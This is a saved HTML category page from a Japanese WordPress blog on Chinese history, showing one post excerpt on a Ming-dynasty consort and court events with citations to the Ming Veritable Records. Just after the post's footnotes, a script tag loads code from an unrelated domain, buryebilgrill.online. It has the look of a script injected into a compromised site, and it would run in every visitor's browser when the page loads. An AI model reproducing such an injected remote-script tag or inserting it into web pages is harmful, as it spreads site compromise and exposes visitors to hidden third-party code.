

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sengna.com/category/%E6%AD%B4%E5%8F%B2/
body_size: 67296
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="ja">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sengna.com/xmlrpc.php" />

<title>歴史 &#8211; 宣和堂遺事</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="宣和堂遺事 &raquo; フィード" href="https://sengna.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="宣和堂遺事 &raquo; コメントフィード" href="https://sengna.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="宣和堂遺事 &raquo; 歴史 カテゴリーのフィード" href="https://sengna.com/category/%e6%ad%b4%e5%8f%b2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sengna.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dynamicnews-custom-fonts-css' href='https://sengna.com/wp-content/themes/dynamic-news-lite/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<link rel='stylesheet' id='external-links-css' href='https://sengna.com/wp-content/plugins/sem-external-links/sem-external-links.css?ver=20090903' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sengna.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://sengna.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sengna.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #353535;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #e84747;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dynamicnewslite-stylesheet-css' href='https://sengna.com/wp-content/themes/dynamic-news-lite/style.css?ver=1.6.8' type='text/css' media='all' />
<style id='dynamicnewslite-stylesheet-inline-css' type='text/css'>
.site-description {
	position: absolute;
	clip: rect(1px, 1px, 1px, 1px);
}
</style>
<link rel='stylesheet' id='genericons-css' href='https://sengna.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://sengna.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sengna.com/wp-content/tablepress-combined.min.css?ver=45' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://sengna.com/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1" id="prototype-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0" id="scriptaculous-root-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0" id="scriptaculous-effects-js"></script>
<script type="text/javascript" src="http://sengna.com/wp-content/plugins/lightbox-2/lightbox-resize.js?ver=1.8" id="lightbox-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://sengna.com/wp-content/themes/dynamic-news-lite/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://sengna.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sengna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dynamicnewslite-jquery-navigation-js-extra">
/* <![CDATA[ */
var dynamicnews_menu_title = {"text":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sengna.com/wp-content/themes/dynamic-news-lite/js/navigation.js?ver=20210324" id="dynamicnewslite-jquery-navigation-js"></script>
<script type="text/javascript" id="dynamicnewslite-jquery-sidebar-js-extra">
/* <![CDATA[ */
var dynamicnews_sidebar_title = {"text":"Sidebar"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sengna.com/wp-content/themes/dynamic-news-lite/js/sidebar.js?ver=20210324" id="dynamicnewslite-jquery-sidebar-js"></script>
<script type="text/javascript" src="https://sengna.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=58a44d423cd7060012315b45" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://sengna.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sengna.com/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sengna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://sengna.com/wp-content/plugins/lightbox-2/Themes/Dark Grey/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
    <script type="text/javascript">
    (function(){
            var t = function(){
                window._pt_sp_2 = [];
                _pt_sp_2.push('setAccount,1a9572cf');
                var _protocol = (("https:" == document.location.protocol) ? " https://" : " http://");
                (function() {
                    var atag = document.createElement('script'); atag.type = 'text/javascript'; atag.async = true;
                    atag.src = _protocol + 'js.ptengine.com/pta.js';
                    var stag = document.createElement('script'); stag.type = 'text/javascript'; stag.async = true;
                    stag.src = _protocol + 'js.ptengine.com/pts.js';
                    var s = document.getElementsByTagName('script')[0]; 
                    s.parentNode.insertBefore(atag, s);s.parentNode.insertBefore(stag, s);
                })();
            }
            if(window.attachEvent){
                window.attachEvent("onload",t);
            }else if(window.addEventListener){
                window.addEventListener("load",t,false);
            }else{
                t();
            }
        })();
    </script>
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
			<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-9839838-1', 'auto');
		ga('set', 'anonymizeIp', true);
			ga('send', 'pageview');
	})();
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://sengna.com/wp-content/uploads/2014/10/sengnadou.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="歴史 &#8211; 宣和堂遺事" />
<meta property="og:url" content="https://sengna.com/category/%e6%ad%b4%e5%8f%b2/" />
<meta property="og:site_name" content="宣和堂遺事" />
<meta property="og:image" content="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=350%2C350&#038;ssl=1" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ja_JP" />
<meta name="twitter:site" content="@sengnadow" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=270%2C270&#038;ssl=1" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(221,153,51,.88);}</style></head>

<body class="archive category category-6 custom-background sliding-sidebar mobile-header-none">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper" class="hfeed">

	<div id="topnavi-wrap">
		
	<div id="topnavi" class="container clearfix">

		
	</div>
	</div>

	<div id="header-wrap">

		<header id="header" class="container clearfix" role="banner">

			<div id="logo" class="clearfix">

								
		<p class="site-title"><a href="https://sengna.com/" rel="home">宣和堂遺事</a></p>

					
			<p class="site-description">宣和堂の節操のない日記</p>

		
			</div>

			<div id="header-content" class="clearfix">
							</div>

		</header>

	</div>

	<div id="navi-wrap">
		<nav id="mainnav" class="container clearfix" role="navigation">
			<ul id="mainnav-menu" class="main-navigation-menu menu"></ul>		</nav>
	</div>

	
			<div id="custom-header">

				
					<img src="https://sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg" srcset="https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?w=1340&amp;ssl=1 1340w, https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?resize=300%2C45&amp;ssl=1 300w, https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?resize=1024%2C153&amp;ssl=1 1024w, https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?resize=150%2C22&amp;ssl=1 150w, https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?resize=768%2C115&amp;ssl=1 768w" width="1340" height="200" alt="宣和堂遺事">

				
			</div>

		

	<div id="wrap" class="container clearfix">

		<section id="content" class="primary" role="main">

			
			<header class="page-header">
				<h1 class="archive-title">カテゴリー: <span>歴史</span></h1>			</header>

					
	<article id="post-28620" class="post-28620 post type-post status-publish format-standard has-post-thumbnail hentry category-6 tag-50 tag-74 tag-25 tag-51 tag-92 tag-95 tag-61 tag-48">
		
		<h2 class="entry-title post-title"><a href="https://sengna.com/2024/04/14/shangshi3/" rel="bookmark">尚食 その3 ティムール朝使者の見た三大殿焼失</a></h2>		
		<div class="entry-meta postmeta clearfix"><span class="meta-date sep"><a href="https://sengna.com/2024/04/14/shangshi3/" title="21:34" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-14T21:34:28+09:00">2024/04/14</time></a></span><span class="meta-author sep"> <span class="author vcard"><a class="url fn n" href="https://sengna.com/author/sengna/" title="View all posts by 宣和堂" rel="author">宣和堂</a></span></span>
	<span class="meta-comments">
		<a href="https://sengna.com/2024/04/14/shangshi3/#respond">Leave a comment</a>	</span>

	</div>
	
		
		<a href="https://sengna.com/2024/04/14/shangshi3/" rel="bookmark">
			<img width="800" height="280" src="https://i0.wp.com/sengna.com/wp-content/uploads/2024/03/Zhu-Zhanji-Gibbons-at-Play.jpg?resize=800%2C280&amp;ssl=1" class="attachment-featured_image size-featured_image wp-post-image" alt="戯猿図" decoding="async" fetchpriority="high" />		</a>

			
		<div class="entry clearfix">
						<p>　で、前回までは長めだったので、今回は短めに…。<a href="https://sengna.com/2024/04/08/shangshi2/" rel="noopener" target="_blank">前回の記事</a>で触れ魚・呂の乱なんですが、ネット見るにこの魚氏は音通の喻氏のことではないかという説があるようなのですよな…。</p>
<blockquote><p>（永樂19（1421）年3月）甲申（22日）。賢妃喻氏薨。上輟朝一日。賜祭。謚昭順喪葬禮視昭獻貴妃云。<sup><a href="#footnote_0_28620" id="identifier_0_28620" class="footnote-link footnote-identifier-link" title="《明 太宗實錄》卷235">1</a></sup><br />
永樂十九（1421）年夏五月壬戌朔（1日）（中略）加謚昭順賢妃喻氏為忠敬昭順賢妃。<sup><a href="#footnote_1_28620" id="identifier_1_28620" class="footnote-link footnote-identifier-link" title="《明 太宗實錄》卷237">2</a></sup></p></blockquote>
<p>　前回触れた記事でも魚氏の印象が薄い割に魚・呂の乱と真っ先に名前が挙げられていたりよく分からないのですが、誅戮が出るような事件の発端になった人に追号なんてもらえるんでしょうかねぇ。ちょっと、この辺りからしてピンとこないので、自分が書いた記事もモヤッとした記事にはなってます。<br />
 <a href="https://sengna.com/2024/04/14/shangshi3/#more-28620" class="more-link"><span>Read more</span></a></p>
<ol class="footnotes"><li id="footnote_0_28620" class="footnote">《明 太宗實錄》卷235 [<a href="#identifier_0_28620" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_1_28620" class="footnote">《明 太宗實錄》卷237 [<a href="#identifier_1_28620" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script>			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
			<span class="meta-category">
				<ul class="post-categories">
	<li><a href="https://sengna.com/category/%e6%ad%b4%e5%8f%b2/" rel="category tag">歴史</a></li></ul>			</span>

		</div>

	</article>
		
